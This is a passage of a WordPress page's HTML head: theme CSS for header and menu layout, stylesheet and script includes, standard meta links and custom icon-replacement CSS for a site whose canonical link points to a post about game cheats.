    .tm-header-style-infostack #site-header-menu #site-navigation .tm-header-icon.tm-header-btn-w a:hover{
        background-color: rgba( 245,135,53 , 0.80);
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack #site-header-menu #site-navigation,
    .tm-header-style-infostack .kw-phone .themetechmount-fbar-btn{
        height: 60px;
        line-height: 60px !important;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.mega-menu-wrap{
        position: relative;
    }
    .tm-header-style-infostack .tm-stickable-header-w{
        height: auto !important;
    }
	.themetechmount-fullwide .tm-header-style-infostack .tm-stickable-header-w{
        position: initial;
    }
    .tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu {
        float: none;
    }    	
	.tm-header-style-infostack .tm-top-info-con,
    .tm-header-style-infostack .tm-top-info-con > ul:not(.social-icons),
    .tm-header-style-infostack .headerlogo{
        height: 50px;
    }
	
	.tm-header-style-infostack .kw-phone{
		height: 60px;
		line-height: 60px;
	}
	.tm-header-style-infostack .headerlogo .site-title {
		text-align: left;
	}
    .tm-header-style-infostack .site-branding{
        float: none;
    }
	.tm-header-style-infostack.tm-header-overlay .site-header .tm-stickable-header.tm-header-menu-bg-color-custom:not(.is_stuck),
	.tm-header-style-infostack .site-header .tm-stickable-header.tm-header-menu-bg-color-white:not(.is_stuck) {	
		border-top:1px solid rgba( 3,27,78 , 0.07);	
	}
    .tm-header-style-infostack .site-header-menu-middle{
        margin: 0 15px;
        position: relative;        
        padding: 0px;
    }
    .tm-header-style-infostack .is_stuck .site-header-menu-middle{
        padding: 0px;
		box-shadow: none;
    }
	.tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul ul {
	    background-clip: unset;	
	}
	.tm-header-style-infostack .is_stuck.tm-sticky-bgcolor-custom .tm-container-for-header .tm-sticky-bgcolor-custom{
        background-color: transparent !important;
    }
    .tm-header-style-infostack.tm-header-overlay .site-header{
        position: absolute;
        width: 100%;        
    } 
	.tm-header-style-infostack.tm-header-overlay .site-header{ 
		z-index: 9;	
    }  	
    .tm-header-style-infostack.tm-header-overlay .site-branding,
    .tm-header-style-infostack.tm-header-overlay .tm-header-widgets-wrapper{
        position: relative;     
        z-index: 1;
    }
    .tm-header-style-infostack.tm-header-overlay .tm-titlebar-wrapper{
        z-index: 0;
    }
	.tm-header-style-infostack .kw-phone .ttm-custombutton {
		display: inline-block;
        position: relative;
	}
	.tm-header-style-infostack .tm-header-menu-bg-color-skincolor .kw-phone .ttm-custombutton a {
		margin-left:0px;
	}
    .tm-header-style-infostack .kw-phone .ttm-custombutton a {
		padding: 9px 20px 9px 20px;
	}
	.tm-header-style-infostack .kw-phone .ttm-custombutton a.tm-vc_btn3-icon-left .tm-vc_btn3-icon {
		left: 12px;
		font-size: 12px;
		height: 11px;
	}
	.tm-header-style-infostack .ttm-custombutton i {
	    padding-left: 10px;	
		position: relative;
		top: 1px;
	}
	.tm-header-style-infostack .ttm-custombutton .tm-vc_btn3.tm-vc_btn3-size-md.tm-vc_btn3-icon-left:not(.tm-vc_btn3-o-empty) {
		padding-left: 45px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo):not(.tm-header-overlay) .tm-header-top-wrapper .headerlogo {
		position: relative;
		background-color: #f6faff;
	}
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		content: "";
		position: absolute;
		left: 100%;
		top: 0;
		width: 45px;
		height: 50px;
		background-color: #f6faff;
		margin-right: 0px;
		margin-left: 0px;
	}
	
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo:before,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:after,
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo:before {
		content:unset;
	}
	.tm-header-style-infostack.tm-header-overlay .tm-header-top-wrapper .headerlogo,
	.tm-header-style-infostack.tm-header-style-toplogo .tm-header-top-wrapper .headerlogo {
		background-color: transparent;
	}
	
	.tm-header-style-infostack .tm-header-top-wrapper .headerlogo:before {
		left: auto;
		right: 100%;
		width: 1200px;
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack:not(.tm-header-style-toplogo) #site-header-menu #site-navigation div.nav-menu > ul > li:after {
		content: "";
		position: absolute;
		height: 100%;
		width: 1px;
		left: 0px;
		top: 50%;
		-khtml-transform: translateX(0%) translateY(-50%);
		-moz-transform: translateX(0%) translateY(-50%);
		-ms-transform: translateX(0%) translateY(-50%);
		-o-transform: translateX(0%) translateY(-50%);
		transform: translateX(0%) translateY(-50%);
		background-color: rgba( 3,27,78 , 0.07);
		display: inline-block;
	}
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.mega-menu-wrap > ul > li:after,
	.tm-header-style-infostack #site-header-menu .is_stuck  #site-navigation div.nav-menu > ul > li:after {
		background-color: rgba( 3,27,78 , 0.07);
	}

	#site-header-menu #site-navigation div.mega-menu-wrap > ul > li:last-child:after,
    #site-header-menu #site-navigation div.nav-menu > ul > li:last-child:after{
        display: none;
    }
	.tm-header-style-classic-highlight .tm-header-icons::before,
	.tm-header-style-infostack .kw-phone .tm-header-icons:last-child:after {
		content:none;
	}	
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before {
        bottom: 25px;
        left: 2%;
    }
    .tm-header-style-infostack #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
    .tm-header-style-infostack .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before{
        width: 100%;
        opacity:1;
    }  
	.tm-header-style-infostack .tm-top-info-con > .header-widget:after {
		content: "";
		height: 50px;
		width: 1px;
		background-color:rgba( 3,27,78 , 0.07);
		display: block;
		position: absolute;
		right: 0px;
		top: 36px;
	}
	.tm-header-style-infostack .tm-top-info-con > .header-widget:last-child:after {
		content:none;
	}
	.tm-header-style-infostack .tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar-main > .container .tm-titlebar-main-inner .entry-title-wrapper {
	    margin-top: -14px;	
	}

    /* Right to Left Dropdown menu */          
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li > a:before {
        content: '\E83A';    
        left: auto;
        right: -14px;   
        -webkit-transition: right .2s ease-in-out;
        -moz-transition: right .2s ease-in-out;
        transition: right .2s ease-in-out;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item > a{
    	text-align: right;
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu li.mega-menu-item:after {
        right: auto;
        left: 12px;
        position: absolute;
        border-right: none;
        border-left: 1px solid rgba(255,255,255,0.08);
    }  
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item > h4.mega-block-title {
        text-align: right;
    }    
   .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-megamenu.mega-align-bottom-right > ul.mega-sub-menu > li.mega-menu-item:first-child:after {
    	border-left: none;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item ul.mega-sub-menu:before {
        content: " ";
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;		
        display:block;
    }
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-flyout ul.mega-sub-menu ul.mega-sub-menu{
        background-image: none !important;      
    }    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-menu-megamenu.mega-align-bottom-right ul.mega-sub-menu li.menu-item:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item:hover > a {
    	padding-left: 0px;
        padding-right: 20px;
	}
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu li:hover > a:before {
        left: auto;
        right: 0px;
	}    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-align-bottom-right ul.mega-sub-menu > li.mega-menu-item-type-widget div.textwidget{
        padding-left: 15px;
        text-align: right;
    }    
    /* Header sticky animation */  
	    
    .site-header.is_stuck {
        position: fixed;
        width:100%;
        top:0;    
        z-index:9;
        margin:0;
        animation-name: menu_sticky;
        -webkit-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        -moz-box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        box-shadow: 0px 13px 25px -12px rgba(0,0,0,0.25);
        padding: 0;
    }    
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.page_item_has_children > a:after, 
    #site-header-menu #site-navigation div.nav-menu > ul > li ul li.menu-item-has-children > a:after{
        font-family: "FontAwesome";
        font-style: normal;
        font-weight: normal;
        speak: none;
        display: inline-block;
        text-decoration: inherit;
        text-align: center;
        opacity: .8;
        font-variant: normal;
        text-transform: none;
        font-size: 15px;
        content: "\f105";
        position: absolute;
        background-color: transparent;
        right: 12px;
        top: 16px;
        margin: 0;
    }    

	.tm-header-style-infostack:not(.tm-header-style-toplogo) .kw-phone .ttm-custombutton {
		margin-right: 0px;
		margin-left: 25px;
		padding-left: 25px;
	    padding-right: 25px;
		border-left: 1px solid rgba( 3,27,78 , 0.07);
		border-right: 1px solid rgba( 3,27,78 , 0.07);
	}
	.tm-header-style-infostack:not(.tm-header-style-toplogo) .is_stuck .kw-phone .tm-header-icons .tm-header-wc-cart-link {
		border-color: rgba( 3,27,78 , 0.07);
	}
	
     /*** Tm-Header-Invert ***/ 
    .tm-header-style-classic.tm-header-invert .container-fullwide #site-header-menu{
        margin-left:20px;
    }
    .tm-header-invert .site-header-main.container-fullwide{
        padding-right: 30px;
        padding-left: 0px;
    }     
    .tm-header-invert #site-header-menu{
        float: left;
    }
    .tm-header-invert .site-branding{
        float:right;    
    } 
    .tm-header-invert .tm-header-icons {        
        float: left;
        border-left: none;
        padding-right: 0px;
        padding-left: 0px;
        margin-left: 0px;
        margin-right: 0px;
    }
    .tm-header-invert .site-header .themetechmount-social-links-wrapper{
        padding-right: 0;
        padding-left: 0px;
    } 
    .tm-header-invert .tm-header-search-link,
    .tm-header-invert .tm-header-wc-cart-link{
        float: left;
        padding-left: 0;        
    }
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal {        
        text-align: right;
    }    
    .tm-header-invert #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-invert #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item {
        float: right;      
    }    
    .tm-header-invert .tm-header-top-wrapper.container-fullwide{
        padding-right: 15px;
    }
    .tm-header-invert .tm-header-icon, 
    .tm-header-invert .themetechmount-fbar-btn {
        margin-right: 20px;
        margin-left: 0px;
    }
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper {
        float: left;
    }    
    .tm-header-style-infostack.tm-header-invert .tm-header-widgets-wrapper .header-widget {
        padding-right: 24px;
        padding-left: 0;
    }    
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn{        
        border-left: 1px solid rgba( 3,27,78 , 0.09) ;
        left: 0;
        float: left;
    }   
    .tm-header-style-infostack.tm-header-invert .tm-header-icon, 
    .tm-header-style-infostack.tm-header-invert .themetechmount-fbar-btn {
        margin-right: 0px;
        margin-left: 0px;
    }
    .tm-header-style-infostack:not(.tm-header-invert) .tm-header-top-wrapper.container-fullwide{
        padding-left: 15px;
        padding-right: 15px;
    }       

    .tm-header-style-classic .tm-header-highlight-logo .headerlogo{
        position: relative;
    }
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal li.mega-menu-item-has-children > a.mega-menu-link:after{
        font-size: 10px;
		margin-left: 3px;
		margin-top: 3px;
		margin-top: 3px;
		opacity: 0.3;
    }
	.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap    ul.mega-menu.mega-menu-horizontal > li.mega-menu-item,      
    .tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation div.nav-menu > ul > li > a, 
    .tm-header-style-infostack .site-header.is_stuck .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icon, 
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .tm-header-icons,	
     header.tm-header-style-infostack .site-header.is_stuck #site-header-menu #site-navigation,
    .tm-header-style-infostack .site-header.is_stuck .kw-phone .themetechmount-fbar-btn,
	.tm-header-style-infostack .site-header.is_stuck .headerlogo {
		 height: 70px ;
        line-height: 70px !important;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper>div,
	.tm-header-style-toplogo .info-widget,
    .tm-header-style-toplogo .headerlogo{
        height: 50px;
		margin-bottom: 0;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .tm-header-top-wrapper .site-branding,
    .tm-header-style-toplogo .site-branding{
        float: none;
		display: inline-flex;
    }
	.tm-header-style-toplogo.tm-header-style-infostack .headerlogo .site-title {
		text-align: center;
	}
	.tm-header-style-toplogo.tm-header-style-infostack .site-header-menu-middle {
		box-shadow: unset;
	}
	.tm-header-style-toplogo .site-header-main .tm-header-top-wrapper>div {
		display: block;
	}
	.tm-header-style-infostack.tm-header-style-toplogo #site-header-menu #site-navigation div.nav-menu > ul > li > a, .tm-header-style-infostack.tm-header-style-toplogo .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a {
		padding: 0;
		margin: 0px 24px 0px 24px;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right,
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		display: block;
		width: 100%;
		float: left;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-right {
		border-left: 1px solid #efefef;
	}
	.tm-header-style-toplogo .tm-header-top-wrapper .col-sm-4.col-md-3 .widget-left {
		border-right: 1px solid #efefef;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		float: none;
		text-align: center;
	}
	.tm-header-style-infostack.tm-header-style-toplogo:not(.tm-header-invert) #site-header-menu #site-navigation .nav-menu {
		margin-right: 0px;
	}	
	

	.tm-titlebar-wrapper.tm-breadcrumb-on-bottom .tm-titlebar .entry-title-wrapper {
		margin-top: -50px;
	}
	#site-header-menu #site-navigation .tm-header-icon a.tm-social-btn-link {
		font-size: 18px;
	}
	#site-header-menu #site-navigation .tm-header-icon.tm-header-social-box {
	    width: 50px;
		text-align: center;
	}
	
	/*** menu hover ***/
	#site-header-menu #site-navigation div.nav-menu > ul > li > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:before{
		background-color: #f58735;
		content: '';
		width: 0;
		height: 3px;
		bottom: 0;
		position: absolute;
		left: 0;
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-webkit-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		-o-transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
		transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
	}	
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item.mega-current-menu-ancestor > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item:hover > a:before,
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item > a:hover:before,
	
	 #site-header-menu #site-navigation div.nav-menu > ul > li:hover > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li.current-menu-ancestor > a:before,
	 #site-header-menu #site-navigation div.nav-menu > ul > li > a:hover:before{
		width: 100%;
		left: 0;
	}
	
	.tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	#site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
        background: #f58735;
    }
	
	.tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal ul.mega-sub-menu li:hover > a,
	.tm-dmenu-active-color-skin #site-header-menu #site-navigation div.nav-menu > ul ul li:hover > a,    
    .tm-dmenu-active-color-skin .tm-mmmenu-override-yes #site-header-menu #site-navigation div.mega-menu-wrap ul.mega-menu.mega-menu-horizontal > li.mega-menu-item ul.mega-sub-menu li.mega-menu-item:hover > a{
       background-color: #fff;
    }
	.tm-header-overlay .tm-header-border-yes .site-header:not(.is_stuck) .site-header-main:after {
		content: '';
		position: absolute;
		bottom: 0px;
		left: 15px;
		height: 1px;
		width:97%;
		background-color:rgb(0, 0, 0,0.10);
	}
	.tm-header-overlay .tm-header-border-yes.tm-header-border-white .site-header:not(.is_stuck) .site-header-main:after {
		background-color:rgb(255,255,255,0.07);
	}
	
}
/* ********************** Responsive Menu Code END **************************** */




/******************************************************/
/******************* Custom Code **********************/


/******************************************************/
</style>
<link rel='stylesheet' id='labpeak-servicebox-animation-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/servicebox-animation.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-responsive-style-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/responsive.css?ver=6.7.4'  media='all' />
<link rel='stylesheet' id='labpeak-last-checkpoint-css' href='https://foresight.org.in/wp-content/themes/labpeak/css/labpeak-last-checkpoint.min.css?ver=6.7.4'  media='all' />
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://foresight.org.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.6" id="revmin-js"></script>
<script  src="https://foresight.org.in/wp-content/plugins/themetechmount-labpeak-extras/js/jquery-resize.min.js?ver=6.7.4" id="jquery-resize-js"></script>
<link rel="https://api.w.org/" href="https://foresight.org.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://foresight.org.in/wp-json/wp/v2/posts/7990" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://foresight.org.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://foresight.org.in/hacks-and-cheats-bunny-hop-exploits-updated/" />
<link rel='shortlink' href='https://foresight.org.in/?p=7990' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Fhacks-and-cheats-bunny-hop-exploits-updated%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://foresight.org.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fforesight.org.in%2Fhacks-and-cheats-bunny-hop-exploits-updated%2F&#038;format=xml" />
<!-- Inline CSS Start --><!-- Inline CSS End -->	
	<script>
		var tm_breakpoint = 1200;
	</script>
	
		<script>	var ajaxurl = 'https://foresight.org.in/wp-admin/admin-ajax.php';	</script><link rel="pingback" href="https://foresight.org.in/xmlrpc.php"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://foresight.org.in/wp-content/uploads/2025/03/cropped-FORESIGHT-LOGO-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.tm-skincolor{color:#0082c4 !important;}

element.style {
}
.is_stuck .headerlogo img {
    max-height: 45px;
}
.is_stuck{
	height:80px !important;
}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h4, .tm-vc_general.tm-vc_cta3.tm-vc_cta3-color-transparent.tm-cta3-only .tm-vc_cta3-content .tm-vc_cta3-headers h4 {color:#f58735;}
.fancy .vc_column_container>.vc_column-inner{padding-left:0px;
padding-right:0px;}
.themetechmount-service-box-view-without-image .themetechmount-box-bottom-content {
    text-align: left;
    padding: 25px 30px 25px 40px;
	background-color: #d5731342;border:none;color:white;}
.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2{color:black;}
.tm-element-heading-wrapper .tm-vc_general.tm-vc_cta3 .tm-vc_cta3-content p{color:black;}
body{color:black;}
.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li {
    margin-bottom: 10px;
}
.themetechmount-box-blog .themetechmount-box-content .tm-entry-meta .tm-meta-line {
    padding-right: 23px;
    display: none;
}
.steps-style2 .tm-steps-desc h3, .steps-style1 .tm-steps-desc h3 {
    font-size: 20px;
    line-height: 26px;
    color: black;
    margin-bottom: 5px;
}
.fa-stack-exchange:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/female.png') !important;position:relative;
  z-index:100000;}
	.fa-hotel:before, .fa-bed:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/agri.png')!important;
	position:relative;
  z-index:100000;
		
}
.fa-ra:before, .fa-resistance:before, .fa-rebel:before {
    content: url('https://foresight.org.in/wp-content/uploads/2021/06/rural.png')!important;
	position:relative;
  z-index:100000;
		
}
.grid-category-post {
    margin-bottom: 10px;
    margin-top: 10px;
	}
.grid-category-post a {
    color: #f58735;
	
    text-decoration: none;
}
.blog .blog-title a {
    font-size: 22px;
    line-height: 26px;
    color: #0082c4;
    text-decoration: none;
}
a.blog-more-link {
    background: #f58735;
    color: #fff;
    clear: both;
    display: inline-block;
    padding: 5px 15px;
    font-size: 14px;
    text-decoration: none !important;
}
.site-footer .tm-container-for-footer>div>.row .widget-area .widget {
    margin: 0 7px 0;
    color: black;
}
.wppsac-post-slider .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a, .wppsac-post-carousel .wppsac-post-categories ul.wppsac-post-categories-list li:nth-child(4n+1) a{background:#0082c4 ;}
.blog-author a{color:maroon;cursor: context-menu;
    pointer-events: none;}
h2 {
    font-family: "Poppins", Arial, Helvetica, sans-serif;
    font-weight: 600;
    font-size: 35px;
    line-height: 40px;
    color: black;
}
.fa-eye:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/vision.png')!important;position:relative;
  z-index:100000;}
.fa-tree:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/mission.png')!important;position:relative;
  z-index:100000;}
.grid-category-post {
    margin-bottom: 1px;
    margin-top: 1px;
}
.blog .blog-title {
    margin-top: 1px !important;
    margin-bottom: 10px !important;
}
.grid-blog-thumb {border:3px solid orange; }
blockquote {
    border-color: #0082c4;
    font-size: 17px;
    font-style: italic;
    font-weight: 400;
    margin: 4px 4px;
    background-color: #f5f9fd;
    padding: 15px 25px;
}
.tm-single-image-inner{border:#0082c4;}
.tm-single-image-wrapper.imagestyle-one .tm-single-image-inner img {
    border: 10px solid #0082c4;
}
.fa-street-view:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/empower.png') !important;position:relative;
  z-index:100000;}
.fa-trophy:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/noskill.png') !important;position:relative;
  z-index:100000;}
.fa-registered:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/it.png') !important;position:relative;
  z-index:100000;}
.fa-server:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/office.png') !important;position:relative;
  z-index:100000;}
.fa-tty:before {
	content: url('https://foresight.org.in/wp-content/uploads/2021/06/model.png') !important;position:relative;
  z-index:100000;}
.fa-trademark:before {
